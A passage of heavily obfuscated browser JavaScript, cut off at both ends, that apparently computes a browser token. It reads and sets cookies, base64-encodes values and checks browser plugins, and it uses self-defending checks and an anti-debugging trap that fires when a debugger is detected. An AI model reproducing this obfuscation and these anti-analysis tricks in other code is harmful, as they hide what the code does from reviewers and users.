_0xc804f9==_0x4d424f;},'\x71\x4b\x66':function _0x371a66(_0x3e2599,_0x1f50b6){return _0x3e2599>>_0x1f50b6;},'\x55\x77\x77':function _0x280424(_0x3550e6,_0x147703){return _0x3550e6|_0x147703;},'\x4e\x4b\x6c':function _0x26f943(_0x335571,_0x434900){return _0x335571<<_0x434900;},'\x53\x55\x5a':function _0x11fcd6(_0x839a09,_0x360422){return _0x839a09&_0x360422;},'\x7a\x72\x52':function _0x554f97(_0x551100,_0x115c15){return _0x551100&_0x115c15;},'\x4c\x5a\x47':function _0x401222(_0x21ef8c,_0x3dd137){return _0x21ef8c<<_0x3dd137;},'\x5a\x51\x74':function _0x36c090(_0x340bad,_0x307e9b){return _0x340bad>>_0x307e9b;},'\x4a\x52\x79':function _0x507088(_0x5721ef,_0x37c4bd){return _0x5721ef|_0x37c4bd;},'\x4e\x44\x51':function _0x37b59d(_0x136b1b,_0x28c589){return _0x136b1b&_0x28c589;},'\x63\x70\x62':function _0x3aa1d8(_0x3d9a8d,_0x5db89b){return _0x3d9a8d>>_0x5db89b;},'\x4f\x49\x73':function _0x88363d(_0x5ebe35,_0x3fd335){return _0x5ebe35&_0x3fd335;},'\x70\x58\x70':function _0x5e266d(_0x5ee34a,_0x3c3d41){return _0x5ee34a|_0x3c3d41;},'\x72\x51\x73':function _0x4ae932(_0x3f1236,_0x47b4e9){return _0x3f1236&_0x47b4e9;},'\x7a\x53\x4c':function _0x3ac783(_0xc8809a,_0x30037e){return _0xc8809a&_0x30037e;}};var _0x10e46c=_0xad35('0xa', '\x75\x71\x77\x2a')[_0xad35('0xb', '\x53\x32\x4f\x47')]('\x7c'),_0x2ee6b0=0x0;while(!![]){switch(_0x10e46c[_0x2ee6b0++]){case'\x30':var _0x4c35c1,_0x5c8804,_0x48e7d8;continue;case'\x31':_0x1a1eef=0x0;continue;case'\x32':var _0x5ce3c8,_0x1a1eef,_0x1c6010;continue;case'\x33':_0x1c6010=_0x430dac[_0xad35('0xc', '\x57\x48\x6a\x53')];continue;case'\x34':return _0x5ce3c8;continue;case'\x35':var _0x53827d=_0xad35('0xd', '\x76\x72\x2a\x79');continue;case'\x36':_0x5ce3c8='';continue;case'\x37':while(_0x351bdb[_0xad35('0xe', '\x44\x40\x68\x78')](_0x1a1eef,_0x1c6010)){var _0xf82a12=_0xad35('0xf', '\x4b\x5d\x58\x57')[_0xad35('0x10', '\x59\x76\x79\x4c')]('\x7c'),_0x7cbe7f=0x0;while(!![]){switch(_0xf82a12[_0x7cbe7f++]){case'\x30':_0x5c8804=_0x430dac[_0xad35('0x11', '\x67\x45\x52\x55')](_0x1a1eef++);continue;case'\x31':if(_0x351bdb[_0xad35('0x12', '\x6f\x32\x55\x64')](_0x1a1eef,_0x1c6010)){_0x5ce3c8+=_0x53827d[_0xad35('0x13', '\x62\x64\x64\x55')](_0x351bdb[_0xad35('0x14', '\x4c\x6b\x67\x43')](_0x4c35c1,0x2));_0x5ce3c8+=_0x53827d[_0xad35('0x15', '\x4a\x35\x66\x24')](_0x351bdb[_0xad35('0x16', '\x70\x49\x45\x71')](_0x351bdb[_0xad35('0x17', '\x62\x64\x64\x55')](_0x351bdb[_0xad35('0x18', '\x62\x75\x30\x75')](_0x4c35c1,0x3),0x4),_0x351bdb[_0xad35('0x19', '\x62\x75\x30\x75')](_0x5c8804,0xf0)>>0x4));_0x5ce3c8+=_0x53827d[_0xad35('0x1a', '\x32\x4b\x4b\x53')](_0x351bdb[_0xad35('0x1b', '\x4a\x35\x66\x24')](_0x5c8804&0xf,0x2));_0x5ce3c8+='\x3d';break;}continue;case'\x32':_0x5ce3c8+=_0x53827d[_0xad35('0x1c', '\x50\x25\x6d\x40')](_0x351bdb[_0xad35('0x1d', '\x4a\x35\x66\x24')](_0x4c35c1,0x2));continue;case'\x33':_0x5ce3c8+=_0x53827d[_0xad35('0x1e', '\x7a\x4b\x26\x4d')](_0x351bdb[_0xad35('0x1f', '\x36\x52\x79\x63')](_0x351bdb[_0xad35('0x20', '\x63\x79\x61\x62')](_0x351bdb[_0xad35('0x21', '\x5a\x34\x65\x4e')](_0x4c35c1,0x3),0x4),_0x351bdb[_0xad35('0x22', '\x67\x45\x52\x55')](_0x5c8804&0xf0,0x4)));continue;case'\x34':_0x5ce3c8+=_0x53827d[_0xad35('0x23', '\x66\x33\x26\x45')](_0x351bdb[_0xad35('0x24', '\x51\x66\x5d\x49')](_0x48e7d8,0x3f));continue;case'\x35':_0x4c35c1=_0x351bdb[_0xad35('0x25', '\x28\x46\x49\x6b')](_0x430dac[_0xad35('0x26', '\x37\x32\x38\x4e')](_0x1a1eef++),0xff);continue;case'\x36':_0x5ce3c8+=_0x53827d[_0xad35('0x27', '\x51\x66\x5d\x49')](_0x351bdb[_0xad35('0x28', '\x41\x73\x71\x23')](_0x351bdb[_0xad35('0x29', '\x76\x72\x2a\x79')](_0x351bdb[_0xad35('0x2a', '\x4c\x6b\x67\x43')](_0x5c8804,0xf),0x2),_0x351bdb[_0xad35('0x2b', '\x68\x4e\x54\x63')](_0x48e7d8,0xc0)>>0x6));continue;case'\x37':if(_0x1a1eef==_0x1c6010){_0x5ce3c8+=_0x53827d[_0xad35('0x1c', '\x50\x25\x6d\x40')](_0x351bdb[_0xad35('0x2c', '\x51\x66\x5d\x49')](_0x4c35c1,0x2));_0x5ce3c8+=_0x53827d[_0xad35('0x2d', '\x6f\x32\x55\x64')](_0x351bdb[_0xad35('0x2e', '\x68\x77\x39\x59')](_0x351bdb[_0xad35('0x2f', '\x67\x45\x52\x55')](_0x4c35c1,0x3),0x4));_0x5ce3c8+='\x3d\x3d';break;}continue;case'\x38':_0x48e7d8=_0x430dac[_0xad35('0x30', '\x75\x32\x4d\x39')](_0x1a1eef++);continue;}break;}}continue;}break;}}function _0xac4a81(_0x17a3ba){var _0x5ce5d1=_0x1a3b46(this,function(){var _0x198099=function(){return'\x64\x65\x76';},_0x37950f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3e2cf4=function(){var _0x570d99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570d99['\x74\x65\x73\x74'](_0x198099['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5b1f8c=function(){var _0x14865a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x14865a['\x74\x65\x73\x74'](_0x37950f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4906d8=function(_0x21360e){var _0x2504f5=~-0x1>>0x1+0xff%0x0;if(_0x21360e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2504f5)){_0x387cc6(_0x21360e);}};var _0x387cc6=function(_0x514ade){var _0x1e6cef=~-0x4>>0x1+0xff%0x0;if(_0x514ade['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6cef){_0x4906d8(_0x514ade);}};if(!_0x3e2cf4()){if(!_0x5b1f8c()){_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4906d8('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4906d8('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ce5d1();return function(_0x2dce80){_0x51b031+=_0x2dce80;return _0x52ad75[_0xad35('0x31', '\x67\x5b\x65\x79')](_0x17a3ba,_0x2dce80);};}function _0x50fb4a(){var _0x30a07d={'\x72\x79\x47':function _0x5798f0(_0x170273,_0x5c2081){return _0x170273<_0x5c2081;},'\x57\x6a\x70':function _0x35ab8a(_0x284898,_0x3a4138){return _0x284898+_0x3a4138;},'\x48\x54\x4e':function _0x377a01(_0x1e111f){return _0x1e111f();}};var _0x464664=_0xad35('0x32', '\x32\x4b\x4b\x53')[_0xad35('0x33', '\x42\x55\x25\x65')]('\x7c'),_0x849d8a=0x0;while(!![]){switch(_0x464664[_0x849d8a++]){case'\x30':for(var _0x49ce15=0x0;_0x30a07d[_0xad35('0x34', '\x67\x45\x52\x55')](_0x49ce15,_0x389e1a[_0xad35('0x35', '\x68\x77\x39\x59')]);_0x49ce15++){var _0x50b9d8=_0x389e1a[_0x49ce15][_0xad35('0x36', '\x37\x24\x7a\x40')](0x0,_0x389e1a[_0x49ce15][_0xad35('0x37', '\x24\x38\x79\x47')]('\x3d'));var _0x530c9a=_0x389e1a[_0x49ce15][_0xad35('0x38', '\x28\x46\x49\x6b')](_0x30a07d[_0xad35('0x39', '\x64\x76\x38\x36')](_0x389e1a[_0x49ce15][_0xad35('0x3a', '\x74\x6a\x34\x59')]('\x3d'),0x1),_0x389e1a[_0x49ce15][_0xad35('0x3b', '\x6f\x32\x55\x64')]);if(_0x39af4b[_0xad35('0x3c', '\x41\x73\x71\x23')](_0x50b9d8)){_0x5a62ec[_0x5a62ec[_0xad35('0x3d', '\x59\x76\x79\x4c')]]=_0x530c9a;}}continue;case'\x31':var _0x39af4b=new _0x1d188b[_0xad35('0x3e', '\x67\x45\x52\x55')](_0xad35('0x3f', '\x4a\x48\x44\x32'));continue;case'\x32':_0x30a07d[_0xad35('0x40', '\x62\x64\x64\x55')](_0xe5c92d);continue;case'\x33':return _0x5a62ec;continue;case'\x34':var _0x5a62ec=new _0x1d188b[_0xad35('0x41', '\x64\x61\x38\x5b')]();continue;case'\x35':var _0x389e1a=_0x206f43[_0xad35('0x42', '\x51\x66\x5d\x49')][_0xad35('0x43', '\x32\x4b\x4b\x53')]('\x3b');continue;}break;}}function _0x5b0c56(_0x3b4578){var _0x5d17d9={'\x79\x76\x77':function _0x5ef511(_0x1d1a65,_0x475d69){return _0x1d1a65(_0x475d69);},'\x57\x52\x51':function _0x3e5f29(_0x4d4f93,_0x3ce88a){return _0x4d4f93<_0x3ce88a;},'\x6c\x56\x75':function _0x3ebb04(_0x11416f,_0x5995e6){return _0x11416f+_0x5995e6;},'\x77\x6a\x62':function _0x2489a1(_0x34dc89){return _0x34dc89();},'\x55\x46\x68':function _0x3087b2(_0x4f9c4a,_0x4af325){return _0x4f9c4a<_0x4af325;},'\x5a\x45\x4a':function _0x2daf9e(_0x4f2ef4,_0x1ad101){return _0x4f2ef4(_0x1ad101);},'\x49\x43\x6b':function _0x2597bb(_0x3dafc0,_0x22a6f8,_0x37c906){return _0x3dafc0(_0x22a6f8,_0x37c906);},'\x51\x65\x4f':function _0x197940(_0x43d0aa,_0x155da2){return _0x43d0aa-_0x155da2;},'\x7a\x61\x5a':function _0x4aa207(_0x57b016,_0x37b516){return _0x57b016<_0x37b516;},'\x48\x41\x67':function _0x34c8c1(_0x5d1758,_0x2a9f17){return _0x5d1758%_0x2a9f17;},'\x75\x71\x69':function _0x27b5cf(_0x50fa83,_0x3cfd72){return _0x50fa83+_0x3cfd72;},'\x62\x54\x77':function _0x2320ad(_0x41b071){return _0x41b071();},'\x69\x45\x5a':function _0x51df80(_0x455284,_0x5d5c88,_0x205001,_0x54601a){return _0x455284(_0x5d5c88,_0x205001,_0x54601a);}};var _0x25c160=_0xad35('0x44', '\x42\x55\x25\x65')[_0xad35('0x45', '\x41\x73\x71\x23')]('\x7c'),_0x5677e4=0x0;while(!![]){switch(_0x25c160[_0x5677e4++]){case'\x30':_0xd35a[_0xad35('0x46', '\x50\x25\x6d\x40')](_0x5d17d9[_0xad35('0x47', '\x51\x66\x5d\x49')](btoa,_0x3b4578));continue;case'\x31':var _0x1c42a5=[];continue;case'\x32':for(var _0x39e359=0x0;_0x5d17d9[_0xad35('0x48', '\x57\x48\x6a\x53')](_0x39e359,_0x5d17d9[_0xad35('0x49', '\x4a\x48\x44\x32')](_0x2b5bb1[_0xad35('0x4a', '\x5d\x65\x6a\x65')],_0x170f22[_0xad35('0x4b', '\x32\x4b\x4b\x53')]));_0x39e359++){_0x65bcc0[_0xad35('0x4c', '\x68\x4e\x54\x63')](_0x39e359);}continue;case'\x33':var _0x407c65=new _0x1d188b[_0xad35('0x4d', '\x62\x64\x64\x55')](_0x3a922d[_0xad35('0x4e', '\x55\x38\x50\x76')]);continue;case'\x34':for(var _0x5353a1=0x0;_0x5d17d9[_0xad35('0x4f', '\x5a\x34\x65\x4e')](_0x5353a1,_0x4bbb56[_0xad35('0x50', '\x75\x32\x4d\x39')]);_0x5353a1++){_0x1c42a5[_0xad35('0x51', '\x38\x69\x28\x49')](_0x5353a1);}continue;case'\x35':var _0x2b5bb1=_0x1c42a5[_0xad35('0x52', '\x63\x79\x61\x62')](function(_0xdff170){return _0x52ad75[_0xad35('0x53', '\x78\x69\x6a\x58')](_0x1c42a5[_0xdff170],_0x24439a)?'':_0x4bbb56[_0xdff170];})[_0xad35('0x54', '\x28\x46\x49\x6b')]('');continue;case'\x36':var _0x170f22=_0x1c42a5[_0xad35('0x55', '\x24\x38\x79\x47')](function(_0xe1c897){return _0x1c42a5[_0xe1c897]%_0x24439a?_0x4bbb56[_0xe1c897]:'';})[_0xad35('0x56', '\x75\x32\x4d\x39')]('');continue;case'\x37':var _0x3a922d=_0x5d17d9[_0xad35('0x57', '\x6f\x32\x55\x64')](_0x50fb4a);continue;case'\x38':for(var _0xd0ca71=0x0;_0x5d17d9[_0xad35('0x58', '\x7a\x4a\x4e\x25')](_0xd0ca71,_0x3a922d[_0xad35('0x4e', '\x55\x38\x50\x76')]);_0xd0ca71++){_0x407c65[_0xd0ca71]=_0x5d17d9[_0xad35('0x59', '\x32\x4b\x4b\x53')](_0x232e7f,_0x3b4578+_0x3a922d[_0xd0ca71]);}continue;case'\x39':_0xd35a[_0xad35('0x5a', '\x68\x4e\x54\x63')]();continue;case'\x31\x30':_0x472d23=_0x5d17d9[_0xad35('0x5b', '\x37\x32\x38\x4e')](btoa,_0x5d17d9[_0xad35('0x5c', '\x62\x75\x30\x75')](_0x5d17d9[_0xad35('0x5d', '\x43\x5d\x58\x61')](_0x5d17d9[_0xad35('0x5e', '\x41\x73\x71\x23')](_0x5d17d9[_0xad35('0x5f', '\x67\x45\x52\x55')](_0x5d17d9[_0xad35('0x60', '\x67\x5b\x65\x79')](_0xad35,_0x5d17d9[_0xad35('0x61', '\x34\x78\x61\x45')](_0xd35a[_0xad35('0x62', '\x64\x61\x38\x5b')],0x1),_0x452116[_0xad35('0x63', '\x41\x73\x71\x23')](0x0,0x5)),_0xad35('0x64', '\x66\x33\x26\x45')),_0xe3266b),_0xad35('0x65', '\x75\x32\x4d\x39')),_0x5221bd));continue;case'\x31\x31':var _0x472d23;continue;case'\x31\x32':for(var _0xd0ca71=0x0;_0x5d17d9[_0xad35('0x66', '\x77\x36\x6a\x59')](_0xd0ca71,_0x452116[_0xad35('0x4e', '\x55\x38\x50\x76')]);_0xd0ca71++){_0x5221bd+=(_0x452116[_0xad35('0x67', '\x62\x64\x64\x55')](_0xd0ca71)+_0xe3266b[_0xad35('0x68', '\x55\x38\x50\x76')](_0x5d17d9[_0xad35('0x69', '\x51\x41\x6b\x36')](_0xd0ca71,_0xe3266b[_0xad35('0x6a', '\x41\x73\x71\x23')])))[_0xad35('0x6b', '\x76\x72\x2a\x79')](0x10);}continue;case'\x31\x33':var _0x1799b6='\x64\x38\xfb\xd1\x81\x3a\x65\xc8';var _0xd2fd83='';var _0x2c0719='';for (var _0x151427=0x0;_0x151427<0x6;_0x151427++){_0xd2fd83+=_0x1799b6[_0x151427];}for (var _0x239093=0x6;_0x239093<_0x1799b6['\x6c\x65\x6e\x67\x74\x68'];_0x239093++){_0x2c0719+=_0x1799b6[_0x239093];}var _0x7693c9='\x40\x1e\x50\x1c\xd7\x4b\x77\x3f';var _0x8f4626=0x7;while(--_0x8f4626){_0x7693c9=_0x7693c9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7693c9[0x0];}var _0x8e5eef=_0x7693c9;var _0xb590d6=_0x7693c9['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xb590d6){_0x8e5eef=_0x8e5eef['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8e5eef[0x0];}var _0xb641ed='\x64\xda\x09\x60\x69\x23\x7d\xb5';var _0xbf4e51=0x2;var _0x3a657a=0x0;var _0xa51f20=[];for(var _0xa2cd5e=0x0;_0xa2cd5e<_0xb641ed['\x6c\x65\x6e\x67\x74\x68'];_0xa2cd5e++){_0xa51f20['\x70\x75\x73\x68'](_0xa2cd5e);}var _0x6db89d=_0xa51f20.map(function(_0x716365){return (_0xa51f20[_0x716365]%_0xbf4e51)?'':_0xb641ed[_0x716365];})['\x6a\x6f\x69\x6e']('');var _0x821c79=_0xa51f20.map(function(_0x723e35){return (_0xa51f20[_0x723e35]%_0xbf4e51)?_0xb641ed[_0x723e35]:'';})['\x6a\x6f\x69\x6e']('');var _0x34c3b7=[];for(var _0x5196f1=0x0;_0x5196f1<_0x6db89d['\x6c\x65\x6e\x67\x74\x68']+_0x821c79['\x6c\x65\x6e\x67\x74\x68'];_0x5196f1++){_0x34c3b7['\x70\x75\x73\x68'](_0x5196f1);}var _0x99bec5=_0x34c3b7.map(function(_0xb5efec){return _0xb5efec%_0xbf4e51==_0x3a657a?_0x6db89d[_0xb5efec/_0xbf4e51]:_0x821c79[_0xb5efec/_0xbf4e51|_0x3a657a];})['\x6a\x6f\x69\x6e']('');var _0x452116=_0xad35('0x6d', _0x8e5eef);continue;case'\x31\x34':var _0x4d1a20=0x0;continue;case'\x31\x35':_0xe5c92d();continue;case'\x31\x36':var _0x5221bd='';continue;case'\x31\x37':var _0x24439a=0x2;continue;case'\x31\x38':var _0xe3266b=_0x407c65[_0xad35('0x56', '\x75\x32\x4d\x39')]();continue;case'\x31\x39':var _0x591c68=_0x65bcc0[_0xad35('0x6e', '\x67\x45\x52\x55')](function(_0x3d6b6e){return _0x52ad75[_0xad35('0x6f', '\x43\x5d\x58\x61')](_0x52ad75[_0xad35('0x70', '\x7a\x4b\x26\x4d')](_0x3d6b6e,_0x24439a),_0x4d1a20)?_0x2b5bb1[_0x52ad75[_0xad35('0x71', '\x43\x30\x71\x77')](_0x3d6b6e,_0x24439a)]:_0x170f22[_0x52ad75[_0xad35('0x72', '\x37\x24\x7a\x40')](_0x52ad75[_0xad35('0x73', '\x5d\x65\x6a\x65')](_0x3d6b6e,_0x24439a),_0x4d1a20)];})[_0xad35('0x74', '\x44\x40\x68\x78')]('');continue;case'\x32\x30':var _0x65bcc0=[];continue;case'\x32\x31':_0x5d17d9[_0xad35('0x75', '\x78\x69\x6a\x58')](_0xe5c92d);continue;case'\x32\x32':var _0x4bbb56=_0xad35('0x76', '\x51\x41\x6b\x36');continue;case'\x32\x33':_0x5d17d9[_0xad35('0x77', '\x37\x32\x38\x4e')](_0x13e02a,_0xad35('0x78', '\x70\x49\x45\x71'),_0x472d23,0x14);continue;}break;}}function _0x232e7f(_0x1e4c92){var _0x5e9dfa=0x0;for(var _0x284dd2=0x0;_0x52ad75[_0xad35('0x79', '\x34\x78\x61\x45')](_0x284dd2,_0x1e4c92[_0xad35('0x7a', '\x5a\x34\x65\x4e')]);_0x284dd2++){_0x5e9dfa+=_0x1e4c92[_0xad35('0x7b', '\x4b\x5d\x58\x57')](_0x284dd2);}_0x52ad75[_0xad35('0x7c', '\x34\x78\x61\x45')](_0xe5c92d);return _0x5e9dfa;}function _0x13e02a(_0x5402b7,_0x31b3cc,_0x82c03){var _0x1a7df9={'\x70\x6e\x79':function _0x520981(_0x544c8d,_0x47f08b){return _0x544c8d<_0x47f08b;},'\x44\x75\x4c':function _0x821558(_0xee70a5,_0x2bb77b){return _0xee70a5+_0x2bb77b;},'\x72\x6a\x6c':function _0x2720a5(_0x143cbc,_0x4d9001){return _0x143cbc+_0x4d9001;},'\x57\x62\x63':function _0x7f735d(_0x565545,_0x208c7d){return _0x565545+_0x208c7d;},'\x45\x53\x74':function _0x288eec(_0x326c39,_0x325197){return _0x326c39*_0x325197;}};var _0x12bb7b=_0xad35('0x7d', '\x68\x4e\x54\x63')[_0xad35('0x7e', '\x64\x61\x38\x5b')]('\x7c'),_0x121380=0x0;while(!![]){switch(_0x12bb7b[_0x121380++]){case'\x30':for(var _0x42601a=0x0;_0x1a7df9[_0xad35('0x7f', '\x67\x45\x52\x55')](_0x42601a,0x1);_0x42601a++){_0x1de895+=_0x426900[_0x42601a];}continue;case'\x31':var _0x426900=_0xad35('0x80', '\x64\x57\x5d\x63');continue;case'\x32':var _0x368afd='';continue;case'\x33':var _0x1de895='';continue;case'\x34':_0x206f43[_0xad35('0x81', '\x5d\x65\x6a\x65')]=_0x1a7df9[_0xad35('0x82', '\x32\x4b\x4b\x53')](_0x1a7df9[_0xad35('0x83', '\x55\x38\x50\x76')](_0x1a7df9[_0xad35('0x84', '\x4c\x6b\x67\x43')](_0x1a7df9[_0xad35('0x85', '\x44\x40\x68\x78')](_0x5402b7,'\x3d'),_0x31b3cc),_0x135836),_0xad35('0x86', '\x66\x33\x26\x45'));continue;case'\x35':for(var _0x3e70be=0x1;_0x1a7df9[_0xad35('0x87', '\x76\x72\x2a\x79')](_0x3e70be,_0x426900[_0xad35('0x88', '\x53\x32\x4f\x47')]);_0x3e70be++){_0x368afd+=_0x426900[_0x3e70be];}continue;case'\x36':if(_0x82c03){var _0x260238=new _0x1d188b[_0xad35('0x89', '\x5a\x34\x65\x4e')]();_0x260238[_0xad35('0x8a', '\x64\x61\x38\x5b')](_0x260238[_0xad35('0x8b', '\x24\x38\x79\x47')]()+_0x1a7df9[_0xad35('0x8c', '\x70\x49\x45\x71')](_0x82c03,0x3e8));var _0x135836=_0x1a7df9[_0xad35('0x8d', '\x76\x72\x2a\x79')](_0xad35('0x8e', '\x67\x45\x52\x55'),_0x260238[_0xad35('0x8f', '\x67\x45\x52\x55')]());}continue;case'\x37':var _0x135836='';continue;}break;}}function _0x1f41d9(){var _0x56f361={'\x77\x48\x6e':function _0x3e65bb(_0x115e67,_0x273c68){return _0x52ad75[_0xad35('0x90', '\x51\x41\x6b\x36')](_0x115e67,_0x273c68);},'\x47\x62\x42':function _0x3272a3(_0x5591d3,_0x11f135){return _0x52ad75[_0xad35('0x91', '\x51\x66\x5d\x49')](_0x5591d3,_0x11f135);},'\x6c\x57\x52':function _0x1ab5db(_0x539f34,_0x5b8a76){return _0x52ad75[_0xad35('0x92', '\x49\x53\x40\x43')](_0x539f34,_0x5b8a76);},'\x47\x68\x6e':function _0x1f2782(_0x1643d6,_0x235faf){return _0x52ad75[_0xad35('0x93', '\x57\x48\x6a\x53')](_0x1643d6,_0x235faf);},'\x4a\x68\x66':function _0x1ddcd0(_0xb25f7a,_0x136a19){return _0x52ad75[_0xad35('0x94', '\x51\x66\x5d\x49')](_0xb25f7a,_0x136a19);}};function _0x399e95(_0x4f7196){if(_0x56f361[_0xad35('0x95', '\x64\x76\x38\x36')]((''+_0x56f361[_0xad35('0x96', '\x32\x4b\x4b\x53')](_0x4f7196,_0x4f7196))[_0xad35('0x97', '\x4c\x50\x64\x57')],0x1)||_0x56f361[_0xad35('0x98', '\x62\x64\x64\x55')](_0x56f361[_0xad35('0x99', '\x24\x38\x79\x47')](_0x4f7196,0x14),0x0)){(function(){}[_0xad35('0x9a', '\x75\x71\x77\x2a')](_0xad35('0x9b', '\x4c\x6b\x67\x43'))());}else{(function(){}[_0xad35('0x9c', '\x41\x73\x71\x23')](_0xad35('0x9d', '\x74\x6a\x34\x59'))());}return _0x56f361[_0xad35('0x9e', '\x41\x73\x71\x23')](_0x399e95,++_0x4f7196);}try{return _0x52ad75[_0xad35('0x9f', '\x59\x76\x79\x4c')](_0x399e95,0x0);}catch(_0x5934e3){}};function _0xe5c92d(){if(_0x52ad75[_0xad35('0xa0', '\x64\x61\x38\x5b')](_0x52ad75[_0xad35('0xa1', '\x51\x66\x5d\x49')](new _0x1d188b[_0xad35('0xa2', '\x37\x32\x38\x4e')]()[_0xad35('0xa3', '\x75\x32\x4d\x39')](),_0x43adec),0x1f4)){_0x52ad75[_0xad35('0xa4', '\x51\x41\x6b\x36')](_0x1f41d9);}}function _0x1b0972(_0x2281b7){var _0x310291='';var _0x3d71fb=new Array();for(var _0x15320d=0x0;_0x52ad75[_0xad35('0xa5', '\x6f\x32\x55\x64')](_0x15320d,_0x2281b7[_0xad35('0xa6', '\x49\x53\x40\x43')]);_0x15320d++){var _0x36af8e=_0x2281b7[_0x15320d][0x0];var _0xb33634=_0x2281b7[_0x15320d][0x2];switch(_0x2281b7[_0x15320d][0x1]){case _0xad35('0xa7', '\x28\x46\x49\x6b'):try{if(_0x52ad75[_0xad35('0xa8', '\x68\x77\x39\x59')](typeof _0x52ad75[_0xad35('0xa9', '\x7a\x4b\x26\x4d')](_0xb33634),_0xad35('0xaa', '\x28\x46\x49\x6b'))){_0x3d71fb[_0x3d71fb[_0xad35('0xab', '\x78\x69\x6a\x58')]]=_0x52ad75[_0xad35('0xac', '\x75\x32\x4d\x39')](_0x476957,_0x52ad75[_0xad35('0xad', '\x76\x72\x2a\x79')](_0x36af8e,_0xad35('0xae', '\x42\x55\x25\x65')));}else{_0x3d71fb[_0x3d71fb[_0xad35('0xaf', '\x67\x5b\x65\x79')]]=_0x476957(_0x52ad75[_0xad35('0xb0', '\x7a\x4a\x4e\x25')](_0x36af8e,_0xad35('0xb1', '\x37\x32\x38\x4e')));}}catch(_0xe49158){_0x3d71fb[_0x3d71fb[_0xad35('0xaf', '\x67\x5b\x65\x79')]]=_0x52ad75[_0xad35('0xb2', '\x55\x38\x50\x76')](_0x476957,_0x52ad75[_0xad35('0xb3', '\x37\x32\x38\x4e')](_0x36af8e,_0xad35('0xb4', '\x4c\x50\x64\x57')));}break;case _0xad35('0xb5', '\x64\x57\x5d\x63'):try{try{_0x310291=_0x52ad75[_0xad35('0xb6', '\x43\x5d\x58\x61')](_0xb33634);if(_0x52ad75[_0xad35('0xb7', '\x7a\x4a\x4e\x25')](typeof _0x310291,_0xad35('0xb8', '\x4c\x6b\x67\x43'))){_0x3d71fb[_0x3d71fb[_0xad35('0xb9', '\x37\x32\x38\x4e')]]=_0x476957(_0x52ad75[_0xad35('0xba', '\x34\x78\x61\x45')](_0x36af8e,_0xad35('0xbb', '\x64\x57\x5d\x63')));}else if(_0x52ad75[_0xad35('0xbc', '\x36\x52\x79\x63')](_0x310291,null)){_0x3d71fb[_0x3d71fb[_0xad35('0xbd', '\x7a\x4a\x4e\x25')]]=_0x52ad75[_0xad35('0xbe', '\x43\x5d\x58\x61')](_0x476957,_0x52ad75[_0xad35('0xbf', '\x68\x4e\x54\x63')](_0x36af8e,_0xad35('0xc0', '\x75\x32\x4d\x39')));}else{_0x3d71fb[_0x3d71fb[_0xad35('0xc1', '\x38\x69\x28\x49')]]=_0x52ad75[_0xad35('0xc2', '\x50\x25\x6d\x40')](_0x476957,_0x36af8e+'\x3d'+_0x310291[_0xad35('0xc3', '\x28\x46\x49\x6b')]());}}catch(_0x37dfeb){_0x3d71fb[_0x3d71fb[_0xad35('0xc4', '\x62\x64\x64\x55')]]=_0x52ad75[_0xad35('0xc5', '\x4a\x35\x66\x24')](_0x476957,_0x36af8e+_0xad35('0xc6', '\x64\x76\x38\x36'));break;}break;}catch(_0x32f0f6){_0x3d71fb[_0x3d71fb[_0xad35('0xc7', '\x51\x66\x5d\x49')]]=_0x52ad75[_0xad35('0xc8', '\x59\x76\x79\x4c')](_0x476957,_0x52ad75[_0xad35('0xc9', '\x67\x5b\x65\x79')](_0x36af8e+'\x3d',_0x32f0f6));}break;case _0xad35('0xca', '\x68\x77\x39\x59'):try{var _0x1fda4e=_0xad35('0xcb', '\x50\x25\x6d\x40')[_0xad35('0xcc', '\x4c\x6b\x67\x43')]('\x7c'),_0x27b93d=0x0;while(!![]){switch(_0x1fda4e[_0x27b93d++]){case'\x30':try{_0x399334=_0x43c440[_0xad35('0xcd', '\x49\x53\x40\x43')]('\x69');}catch(_0x30d6a8){_0x3d71fb[_0x3d71fb[_0xad35('0xce', '\x43\x30\x71\x77')]]=_0x52ad75[_0xad35('0xcf', '\x4a\x48\x44\x32')](_0x476957,_0xad35('0xd0', '\x64\x61\x38\x5b'));break;}continue;case'\x31':var _0x43c440=[];continue;case'\x32':for(var _0x399334=0x0;_0x52ad75[_0xad35('0xd1', '\x37\x24\x7a\x40')](_0x399334,_0x12589d[_0xad35('0xd2', '\x62\x64\x64\x55')][_0xad35('0xd3', '\x66\x33\x26\x45')]);_0x399334++){var _0x560497=_0xad35('0xd4', '\x43\x5d\x58\x61')[_0xad35('0xd5', '\x67\x45\x52\x55')]('\x7c'),_0x192793=0x0;while(!![]){switch(_0x560497[_0x192793++]){case'\x30':if(_0x52ad75[_0xad35('0xd6', '\x50\x25\x6d\x40')](typeof _0x58c8d4,_0xad35('0xd7', '\x53\x32\x4f\x47'))){_0x404e99=_0xad35('0xd8', '\x74\x6a\x34\x59');}else if(_0x52ad75[_0xad35('0xd9', '\x62\x75\x30\x75')](_0x58c8d4[_0xad35('0xda', '\x43\x5d\x58\x61')]('\x2e')[_0xad35('0xdb', '\x75\x71\x77\x2a')],0x1)){_0x404e99=_0x58c8d4[_0xad35('0xdc', '\x28\x46\x49\x6b')]('\x2e')[_0xad35('0xdd', '\x4a\x48\x44\x32')]();}continue;case'\x31':var _0x58c8d4=_0x12589d[_0xad35('0xde', '\x75\x71\x77\x2a')][_0x399334][_0xad35('0xdf', '\x38\x69\x28\x49')];continue;case'\x32':if(_0x52ad75[_0xad35('0xe0', '\x63\x79\x61\x62')](_0x43c440[_0xad35('0xe1', '\x5a\x34\x65\x4e')](_0x404e99),0x0)){_0x43c440[_0xad35('0xe2', 